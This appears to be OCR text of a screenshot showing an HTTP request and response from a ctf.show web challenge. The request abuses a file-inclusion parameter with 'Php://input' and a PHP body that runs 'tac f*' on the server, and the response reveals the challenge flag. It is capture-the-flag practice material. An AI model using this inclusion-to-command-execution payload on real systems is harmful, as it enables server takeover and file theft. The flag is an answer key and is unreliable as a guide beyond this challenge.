 Request
Pretty Raw Hex \n
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Origin:
https://20fd9910-0a6c-4ed0-9f96-c7c95ec34a4c.challenge.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://20fd9910-0a6c-4ed0-9f96-c7c95ec34a4c.challenge.ctf.show/?fil
e=Php://input
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 <?php system('tac f*');?>
Response
Pretty Raw Hex Render \n
3 Date: Fri, 25 Jul 2025 08:56:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{58f9ec35-b874-4636-99f9-e30ad40faddf}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-16 11:25:00
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-16 11:24:37
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28
素